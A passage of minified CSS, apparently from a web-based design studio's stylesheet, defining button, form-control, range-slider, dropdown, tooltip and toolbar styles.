0s}.btn-secondary.disabled,.btn-secondary:disabled{opacity:.65;filter:alpha(opacity=65);color:#333}.btn-outline-secondary:hover,.btn-outline-secondary:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-dark-gray{background-color:#333;background:-webkit-gradient(bottom, from(#333), to(#666));background:-webkit-linear-gradient(bottom, #333, #666);background:-moz-linear-gradient(bottom, #333, #666);background:-ms-linear-gradient(bottom, #333, #666);background:-o-linear-gradient(bottom, #333, #666);background:linear-gradient(bottom, #333, #666);border:0;color:#fff;position:relative;z-index:1;letter-spacing:.5px;line-height:1.5;padding:.65rem 1rem;font-size:13px;font-size:.8125rem;font-weight:500}.btn-dark-gray:before{background:#222;content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.btn-dark-gray:hover{color:#fff}.btn-dark-gray:hover:before{opacity:1}.btn-dark-gray:focus{background-color:#333;background:-webkit-gradient(bottom, from(#333), to(#666));background:-webkit-linear-gradient(bottom, #333, #666);background:-moz-linear-gradient(bottom, #333, #666);background:-ms-linear-gradient(bottom, #333, #666);background:-o-linear-gradient(bottom, #333, #666);background:linear-gradient(bottom, #333, #666);-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}.btn-dark-gray:focus:hover{color:#fff}.btn-dark-gray:focus:hover:before{opacity:1}.btn-dark-gray:active{background:#222;color:#fff}.btn-dark-gray:active:hover{background:#222;color:#fff}.btn-dark-gray:active:focus{background:#222;color:#fff}.btn-dark-gray.active{background:#222;color:#fff}.btn-dark-gray.active:hover{background-color:#333;background:-webkit-gradient(bottom, from(#333), to(#666));background:-webkit-linear-gradient(bottom, #333, #666);background:-moz-linear-gradient(bottom, #333, #666);background:-ms-linear-gradient(bottom, #333, #666);background:-o-linear-gradient(bottom, #333, #666);background:linear-gradient(bottom, #333, #666)}.btn-dark-gray.active:focus{background:#222;color:#fff}.btn-dark-gray .far,.btn-dark-gray span:before,.btn-dark-gray i{color:#fff !important}.btn-dark-gray:not([href]):not([tabindex]){color:#fff}.btn-dark-gray:not([href]):not([tabindex]):hover,.btn-dark-gray:not([href]):not([tabindex]):focus{color:#fff}.btn-dark-gray.btn-sm{line-height:1;padding:.55rem 1rem;font-size:12px;font-size:.75rem}.btn-dark-gray.btn-md{line-height:1;padding:.55rem 1rem}.btn-outline-light{border-color:#dedede;color:#9d9d9d !important}.btn-outline-light:hover,.btn-outline-light:focus,.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active:focus{background:#dedede;border-color:#dedede;color:#333}.btn-outline-light.disabled,.btn-outline-light:disabled{border-color:#dedede;opacity:.65;filter:alpha(opacity=65)}.btn-square{background-color:#fff 10%;background:-webkit-gradient(bottom, from(#fff 10%), #ddd 30%, to(#fff));background:-webkit-linear-gradient(bottom, #fff 10%, #ddd 30%, #fff);background:-moz-linear-gradient(bottom, #fff 10%, #ddd 30%, #fff);background:-ms-linear-gradient(bottom, #fff 10%, #ddd 30%, #fff);background:-o-linear-gradient(bottom, #fff 10%, #ddd 30%, #fff);background:linear-gradient(bottom, #fff 10%, #ddd 30%, #fff);border:solid 1px #999;-webkit-box-shadow:0 1px 0 rgba(24,24,25,.2);-moz-box-shadow:0 1px 0 rgba(24,24,25,.2);box-shadow:0 1px 0 rgba(24,24,25,.2);height:23px;width:23px;text-align:center;padding:0;display:inline-block;margin:.3rem;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;color:#4c4c4c;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;position:relative;z-index:1}.btn-square.btn-lg{width:38px;height:38px}.btn-square:before{background-color:#929292;background:-webkit-gradient(bottom, from(#929292), to(#aaaaaa));background:-webkit-linear-gradient(bottom, #929292, #aaaaaa);background:-moz-linear-gradient(bottom, #929292, #aaaaaa);background:-ms-linear-gradient(bottom, #929292, #aaaaaa);background:-o-linear-gradient(bottom, #929292, #aaaaaa);background:linear-gradient(bottom, #929292, #aaaaaa);content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.btn-square.vdp{width:auto}.btn-square:hover{-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#4c4c4c}.btn-square:hover .rxicon,.btn-square:hover .rxicon span:before,.btn-square:hover .far{color:#4c4c4c;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.btn-square:hover:before{opacity:1}.btn-square:disabled:hover .fa-trash-alt{color:#fff !important}.btn-square:not(:disabled):not(.disabled).active{-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#4c4c4c}.btn-square:not(:disabled):not(.disabled).active .rxicon,.btn-square:not(:disabled):not(.disabled).active .rxicon span:before,.btn-square:not(:disabled):not(.disabled).active .far{color:#fff;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.btn-square:not(:disabled):not(.disabled).active:before{opacity:1}.ui-color-btn{background:none;border:0}.btn-group>.btn.btn-square:first-child:not(:last-child):not(.dropdown-toggle),.btn-group>.btn.btn-square:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child),.btn-group>.btn.btn-square:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.btn-clear:not(:disabled):not(.disabled){padding:.2rem .2rem .15rem;background:#fff;border:1px solid #ababab;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.btn-clear:not(:disabled):not(.disabled):hover{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled):hover .rxicon,.btn-clear:not(:disabled):not(.disabled):hover .far{color:#fff}.btn-clear:not(:disabled):not(.disabled):active{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled):active .rxicon,.btn-clear:not(:disabled):not(.disabled):active .far{color:#fff}.btn-clear:not(:disabled):not(.disabled):active:hover{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled):active:hover .rxicon,.btn-clear:not(:disabled):not(.disabled):active:hover .far{color:#fff}.btn-clear:not(:disabled):not(.disabled):active:focus{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled):active:focus .rxicon,.btn-clear:not(:disabled):not(.disabled):active:focus .far{color:#fff}.btn-clear:not(:disabled):not(.disabled).active{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled).active .rxicon,.btn-clear:not(:disabled):not(.disabled).active .far{color:#fff}.btn-clear:not(:disabled):not(.disabled).active:hover{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled).active:hover .rxicon,.btn-clear:not(:disabled):not(.disabled).active:hover .far{color:#fff}.btn-clear:not(:disabled):not(.disabled).active:focus{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled).active:focus .rxicon,.btn-clear:not(:disabled):not(.disabled).active:focus .far{color:#fff}.input-group-append .btn{line-height:inherit}fieldset{border:1px solid #bbb;padding:0 1rem}legend{display:inline-block;width:auto;padding:0 .5rem;margin-bottom:0;border:0}select.form-control:not([size]):not([multiple]){height:calc(1.25rem + 2px)}select:focus{position:relative}select.custom-select{height:calc(1.25rem + 2px);background-position:right .3rem center;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}input[type=number]::-webkit-inner-spin-button{height:30px}.custom-range{width:100%}.custom-range::-webkit-slider-runnable-track{width:100%;height:5px;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);background:#54bcc7;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;border:0}.custom-range::-webkit-slider-thumb{appearance:none;-webkit-appearance:none;width:15px;height:15px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:1px solid #333;background:#fff;margin-top:-0.3rem;position:relative;z-index:9}.custom-range::-moz-range-track{width:100%;height:5px;cursor:pointer;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);background:#54bcc7;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;border:0}.custom-range::-moz-range-thumb{appearance:none;width:15px;height:15px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:1px solid #333;background:#fff;margin-top:-0.3rem;position:relative;z-index:9}.custom-range::-ms-thumb{appearance:none;width:15px;height:15px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:1px solid #333;background:#fff;margin-top:-0.3rem;position:relative;z-index:9}.custom-range:disabled{opacity:.5;filter:alpha(opacity=50)}.custom-range:disabled::-webkit-slider-runnable-track{cursor:not-allowed}.custom-range:disabled::-webkit-slider-thumb{cursor:not-allowed}.custom-range:disabled::-moz-range-track{cursor:not-allowed}.custom-range:disabled::-moz-range-thumb{cursor:not-allowed}.custom-range:disabled::-ms-thumb{cursor:not-allowed}.custom-range{width:100%;position:relative}.custom-range::-webkit-slider-runnable-track{background:var(--brand-primary)}.custom-range::-moz-range-track{background:var(--brand-primary)}.custom-range::-moz-range-thumb{border:1px solid #191919;box-shadow:none;background:#fff;height:13px;width:13px;margin-top:-0.3rem}.custom-range.opacity-custom-range::-moz-slider-runnable-track{background-color:#b5b5b5 20%;background:-webkit-gradient(to left, from(#b5b5b5 20%), to(#dedede 100%));background:-webkit-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:-moz-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:-ms-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:-o-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:linear-gradient(to left, #b5b5b5 20%, #dedede 100%)}.custom-range.opacity-custom-range::-moz-range-track{background-color:#b5b5b5 20%;background:-webkit-gradient(to left, from(#b5b5b5 20%), to(#dedede 100%));background:-webkit-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:-moz-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:-ms-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:-o-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:linear-gradient(to left, #b5b5b5 20%, #dedede 100%)}.custom-range.opacity-custom-range:after{content:"";position:absolute;top:6px;width:100%;height:10px;border-radius:4px;background-color:rgba(255,255,255,.2) 20%;background:-webkit-gradient(to left, from(rgba(255, 255, 255, 0.2) 20%), to(rgba(255, 255, 255, 0.7) 100%));background:-webkit-linear-gradient(to left, rgba(255, 255, 255, 0.2) 20%, rgba(255, 255, 255, 0.7) 100%);background:-moz-linear-gradient(to left, rgba(255, 255, 255, 0.2) 20%, rgba(255, 255, 255, 0.7) 100%);background:-ms-linear-gradient(to left, rgba(255, 255, 255, 0.2) 20%, rgba(255, 255, 255, 0.7) 100%);background:-o-linear-gradient(to left, rgba(255, 255, 255, 0.2) 20%, rgba(255, 255, 255, 0.7) 100%);background:linear-gradient(to left, rgba(255, 255, 255, 0.2) 20%, rgba(255, 255, 255, 0.7) 100%)}.custom-control-label{cursor:pointer}input[type=color].form-control{width:100%;height:28px;padding:.2rem}input[type=button]:disabled{background:#999}input[type=number].form-control{padding:.1rem .1rem .1rem .5rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:.38rem .5rem;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;height:25px;-webkit-box-shadow:inset 0 0 0 rgba(0,0,0,0);-moz-box-shadow:inset 0 0 0 rgba(0,0,0,0);box-shadow:inset 0 0 0 rgba(0,0,0,0);border-color:#e1e1e1}.form-control.ng-invalid{border-color:#e17070}.form-control:focus{border-color:var(--brand-primary);box-shadow:none;outline:none}.form-control.form-control-lg{height:30px !important}select.form-control{appearance:menulist-button;-webkit-appearance:menulist-button;-moz-appearance:menulist;height:24px;padding:0 .5rem;border-color:#e1e1e1}select.form-control option{border-right:2px solid #999}select.form-control:focus{position:relative}.form-group{width:100%;position:relative;margin:.2rem 0 .5rem}.form-group img{cursor:pointer}.form-group .control-label{font-weight:600;padding-top:0;color:#333}.form-group .form-control{height:23px;background-color:#fff;-webkit-box-shadow:0 0 1px rgba(51,51,51,.2);-moz-box-shadow:0 0 1px rgba(51,51,51,.2);box-shadow:0 0 1px rgba(51,51,51,.2);width:100%}.form-group .form-control:focus{border-color:var(--brand-primary);background:#fff;box-shadow:none;outline:none}.form-group .form-control[readonly]{opacity:.5;filter:alpha(opacity=50);cursor:not-allowed}.form-group .form-control.form-control-lg{height:30px !important}.form-group textarea.form-control{height:29px;resize:none;overflow:hidden;border-color:#e1e1e1}.form-group textarea.form-control:focus,.form-group textarea.form-control:valid{box-shadow:none;outline:none}.form-group.active .form-control{border-color:var(--brand-primary)}.form-group.active span.richTextEditor{border-color:var(--brand-primary)}.form-group span.richTextEditor{min-height:29px;height:auto;resize:none;overflow:hidden;cursor:pointer}.form-group span.richTextEditor:focus,.form-group span.richTextEditor:valid{box-shadow:none;outline:none}.form-group span.richTextEditor~.control-label{position:absolute;left:5px;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;font-weight:600;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;padding:0 .5rem;max-width:60%;color:#bbb;top:-7px;max-width:60%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background:#fff}.form-control~.control-label{position:absolute;left:5px;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;font-weight:600;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;padding:0 .3rem;max-width:95%;color:#bbb;z-index:99;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;pointer-events:none}.ng-empty:focus~.control-label{top:-7px}.ng-empty~.control-label{top:8px}.form-control:focus~.control-label{top:-7px;max-width:60%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background:#fff}.ng-not-empty~.control-label{top:-7px;max-width:60%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background:#fff}.label-focused~.control-label{top:-7px;max-width:60%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background:#fff}.radio-group{border:1px solid #ccc;padding:1rem 1rem .5rem;margin-top:0}.radio-group~.control-label{font-size:90%;position:absolute;left:5px;top:0;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;font-weight:600;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;padding:0 .5rem;max-width:60%;color:#bbb;background:#fff}.radio-group input[type=radio]{margin-top:.2rem}.checkbox-group{border:1px solid #ccc;padding:1rem 1rem .5rem;margin-top:0}.checkbox-group~.control-label{font-size:90%;position:absolute;left:5px;top:0;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;font-weight:600;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;padding:0 .5rem;max-width:60%;color:#bbb;background:#fff}.checkbox-group input[type=checkbox]{margin-top:.2rem}.help-block{color:#333;cursor:default}.custom-checkbox .custom-control-input:checked~.custom-control-label:before{background-color:var(--brand-primary);top:0}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{top:0}.custom-checkbox .custom-control-input~.custom-control-label:before{top:0;background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}.custom-checkbox .custom-control-input~.custom-control-label:after{top:0}.custom-radio .custom-control-input:checked~.custom-control-label:before{background-color:var(--brand-primary);-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}button:focus{outline:none}.selectize-control.single{width:100%}.selectize-control.single .selectize-input{padding:.2rem .5rem 0;text-align:left;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;background:#fff;height:25px}.selectize-control.single .selectize-input:after{top:3px;right:0;height:100%;width:24px;background-color:#929292;background:-webkit-gradient(bottom, from(#929292), to(#aaa));background:-webkit-linear-gradient(bottom, #929292, #aaa);background:-moz-linear-gradient(bottom, #929292, #aaa);background:-ms-linear-gradient(bottom, #929292, #aaa);background:-o-linear-gradient(bottom, #929292, #aaa);background:linear-gradient(bottom, #929292, #aaa);content:"";font-family:"Font Awesome 5 Pro";border:0;color:#fff;text-align:center;padding:.2rem 0}.selectize-control.single .selectize-input .ui-select-match{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:85%}.selectize-control.single.form-control-lg .selectize-input{padding:.4rem .8rem .4rem}.selectize-control.single.form-control-lg .selectize-input:after{padding:1.1rem 0}.selectize-control.single.dropdown-lg .selectize-input{padding:.25rem .6rem .4rem;height:30px}.selectize-dropdown{text-align:left;z-index:100}.selectize-dropdown .active{background:#eee;color:#0184bc}.selectize-dropdown .optgroup-header:empty{display:none}.selectize-dropdown .optgroup-header:not(:empty)~.ui-select-choices-row{padding-left:.8rem}.selectize-dropdown .ui-select-choices-row-inner{padding-left:.8rem}.selectize-dropdown .ui-select-choices-row-inner .depth-2{padding-left:1.2rem}.selectize-dropdown .ui-select-choices-row-inner .depth-3{padding-left:1.8rem}.selectize-dropdown .ui-select-choices-row-inner .depth-4{padding-left:2.5rem}.selectize-dropdown .ui-select-choices-row-inner .depth-5{padding-left:3.2rem}.font-dropdown .selectize-dropdown{width:350px;border:1px solid #ccc}.font-dropdown .selectize-dropdown .selectize-dropdown-content{max-height:300px}.font-dropdown .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row{width:50%;float:left;border-right:1px solid #ccc;border-bottom:1px solid #ccc}.font-dropdown .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner{min-height:40px;max-height:40px}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row{width:100%}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner{min-height:40px;max-height:80px}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner img{max-height:70px}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner span{padding-left:1rem}.select-editable{position:relative;background-color:#fff;border:1px solid #ccc;width:100%;height:25px}.select-editable select{position:absolute;top:0;left:0;margin:0;border:0}.select-editable select option{border-right:2px solid #999}.select-editable input{position:absolute;top:1px;left:0;width:68%;height:22px;border:none;padding:.1rem .1rem .1rem .5rem;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.border{border-color:#e1e1e1 !important}.tooltip{z-index:999}.tooltip .tooltip-inner{background:#666;padding:.2rem .7rem;line-height:1}.tooltip .arrow:after{display:none}.tooltip.bs-tooltip-bottom .arrow:before{border-bottom-color:#666}.tooltip.bs-tooltip-top .arrow:before{border-top-color:#666}.tooltip.bs-tooltip-left .arrow:before{border-left-color:#666}.tooltip.bs-tooltip-right .arrow:before{border-right-color:#666}.studio-top{background-color:#ccc 1%;background:-webkit-gradient(bottom, from(#ccc 1%), #eee 8%, to(#fefefe));background:-webkit-linear-gradient(bottom, #ccc 1%, #eee 8%, #fefefe);background:-moz-linear-gradient(bottom, #ccc 1%, #eee 8%, #fefefe);background:-ms-linear-gradient(bottom, #ccc 1%, #eee 8%, #fefefe);background:-o-linear-gradient(bottom, #ccc 1%, #eee 8%, #fefefe);background:linear-gradient(bottom, #ccc 1%, #eee 8%, #fefefe);position:relative;z-index:100}.top-left,.top-center,.top-right{display:inline-block;float:left}.top-left{min-width:17.667%}.navbar-brand{height:inherit;padding:.3rem 0 .3rem .5rem;margin:0}.navbar-brand img{max-width:45px;max-height:45px}.product-name-size{width:150px;padding-left:.5rem}.product-name-size p{margin:0;line-height:1}.product-name-size p label{font-weight:600;margin:0;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.product-name-size .form-group{text-align:left;margin-top:0;max-height:30px}.product-name-size .form-group label{font-weight:400;text-transform:capitalize;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.product-name-size .selectize-control.single .selectize-input{padding:.05rem .5rem 0;height:22px}.product-name-size .selectize-control.single .selectize-input:after{top:0;height:23px}.product-name-size .form-control{width:auto;min-width:150px}.product-name-size .btn-link{padding:0 0 .5rem;color:var(--brand-primary)}.product-name-size .btn-link:hover:before{content:none}.product-name-size .custom-size{width:100%}.product-name-size .custom-size .form-group .form-control{width:100%;min-width:auto;height:27px;padding:.1rem .5rem}.product-name-size .custom-size .form-group .control-label{background:#fafafa;color:#999;padding-left:.3rem;max-width:95%;left:2px;font-size:80%}.product-name-size .custom-size .form-group select.form-control{padding:.1rem 0}.product-name-size .custom-size .btn{min-width:auto;padding:.6rem .5rem;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.product-name-size .custom-size .btn:before{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.product-name-size .custom-size .btn.btn-primary{padding:.4rem .5rem}.action-tools{text-align:center;vertical-align:top;margin:0;display:flex}.action-tools li{float:left;position:relative;-ms-flex-item-align:center;align-self:center}.action-tools li.logo-pro-name .d-xl-block{display:flex !important;align-items:center}.action-tools li button{color:#333;padding:1.3rem .45rem .5rem;min-width:inherit;display:block;background:transparent;border:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;position:relative;z-index:9}.action-tools li button:before{background-color:#999;background:-webkit-gradient(bottom, from(#999999), #d0d0d0 5%, to(#fff));background:-webkit-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-moz-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-ms-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-o-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);content:"";height:100%;width:102%;left:-1px;top:0;z-index:-1;position:absolute;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;opacity:0}.action-tools li button .tool-icon i{color:var(--brand-primary);display:block;padding-bottom:.3rem}.action-tools li button .tool-text{display:inline-block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:64px}.action-tools li button:hover:before{opacity:1}.action-tools li button:focus{outline:none}.action-tools li button:disabled{color:#666;cursor:not-allowed}.action-tools li button:disabled .tool-icon i{color:#999}.action-tools li .checkbox label{display:table;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:85px;display:block;text-align:left}.action-tools li .btn-dark-gray{border:0;color:#fff;background-color:#333;background:-webkit-gradient(bottom, from(#333), to(#666));background:-webkit-linear-gradient(bottom, #333, #666);background:-moz-linear-gradient(bottom, #333, #666);background:-ms-linear-gradient(bottom, #333, #666);background:-o-linear-gradient(bottom, #333, #666);background:linear-gradient(bottom, #333, #666);padding:.9rem .8rem;line-height:1}.action-tools li .btn-dark-gray:before{background:#222;width:100%;left:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.action-tools li .btn-dark-gray .tool-icon i{color:#fff}.action-tools li .btn.text-danger i{padding-bottom:.8rem}.action-tools li.tool-grid{width:75px;height:30px;margin-left:1rem;-ms-flex-item-align:flex-start;align-self:flex-start}.action-tools li.tool-grid label[for=checkbox-Grid]{margin-top:.1rem}.action-tools li.tool-margin{margin-top:1.25rem;margin-left:-4.7rem}.action-tools li.tool-hide{opacity:0;pointer-events:none}.action-tools li.tool-snap-grid{margin-top:2.5rem;margin-left:-4.7rem}.action-tools li .checkbox{margin:.5rem 0 0}.action-tools .active button:before{opacity:1}.action-tools .dropdown{margin:.6rem 0 0}.action-tools .dropdown .dropdown-toggle{padding:.8rem .4rem;border:1px solid rgba(0,0,0,0);border-bottom:0;position:relative;z-index:1001;display:block;color:var(--brand-primary);color:#333}.action-tools .dropdown .dropdown-toggle:after{display:none}.action-tools .dropdown .dropdown-toggle .far{color:#333}.action-tools .dropdown .dropdown-menu{-webkit-box-shadow:0 0 5px rgba(204,204,204,.5);-moz-box-shadow:0 0 5px rgba(204,204,204,.5);box-shadow:0 0 5px rgba(204,204,204,.5);border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;margin-top:-0.1rem;min-width:120px}.action-tools .dropdown .dropdown-menu li{float:none;display:block}.action-tools .dropdown .dropdown-menu li button{padding:.1rem .3rem;background:transparent}.action-tools .dropdown .dropdown-menu li button .tool-icon{display:inline-block;min-width:30px}.action-tools .dropdown .dropdown-menu li button .tool-icon i{display:inline-block;padding:0}.action-tools .dropdown .dropdown-menu li button .tool-text{display:inline-block !important}.action-tools .dropdown .dropdown-menu li button:hover{background:transparent}.action-tools .dropdown .dropdown-menu li button:hover:before{opacity:0}.action-tools .dropdown .dropdown-menu .tool-hide-show{padding:.7rem 1.2rem .3rem}.action-tools .dropdown .dropdown-menu .tool-hide-show .checkbox{margin:0 0 .4rem}.action-tools .dropdown .dropdown-menu .tool-hide-show .checkbox label{padding-left:.7rem}.action-tools .tool-saperator:after{content:"";height:35px;width:1px;background:#ccc;position:absolute;right:0;top:20%;z-index:99}.action-tools .active a,.action-tools .show a{background:#fff;color:var(--brand-primary)}.action-tools .active .dropdown-toggle,.action-tools .show .dropdown-toggle{background:#fff;border-color:#ccc;-webkit-box-shadow:0 -2px 3px rgba(204,204,204,.5);-moz-box-shadow:0 -2px 3px rgba(204,204,204,.5);box-shadow:0 -2px 3px rgba(204,204,204,.5);color:#333}.action-tools .active .dropdown-toggle .far,.action-tools .show .dropdown-toggle .far{color:var(--brand-primary)}.action-tools .active .dropdown-menu,.action-tools .show .dropdown-menu{-webkit-box-shadow:0 0 5px rgba(204,204,204,.5);-moz-box-shadow:0 0 5px rgba(204,204,204,.5);box-shadow:0 0 5px rgba(204,204,204,.5);border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;margin-top:-0.1rem;min-width:120px;transform:none !important;top:100% !important}.action-tools .active .dropdown-menu li,.action-tools .show .dropdown-menu li{float:none;display:block}.action-tools .active .dropdown-menu li button,.action-tools .show .dropdown-menu li button{padding:.3rem .3rem 